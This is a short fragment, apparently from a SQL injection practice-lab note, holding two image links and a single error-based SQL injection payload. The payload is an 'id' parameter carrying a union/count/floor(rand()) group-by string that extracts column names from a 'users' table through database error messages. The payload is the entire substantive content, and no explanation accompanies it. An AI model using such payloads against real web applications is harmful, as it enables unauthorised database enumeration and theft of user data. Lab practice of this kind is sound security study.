 ?id=-1' union select count(*),1,concat((select column_name from information_schema.columns where table_schema="security" and table_name="users" limit 0,1),floor(rand()*2)) as a from information_schema.tables group by a --+